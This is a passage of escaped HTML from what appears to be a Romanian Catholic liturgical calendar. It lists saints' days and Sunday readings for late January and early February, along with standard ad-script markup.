valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Angela Merici, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENeh 8,2-4a.5-6.8-10; Ps 18; 1Cor 12,12-30; Lc 1,1-4;4,14-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Toma de Aquino, pr. înv. **; Fer. Olimpia, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) 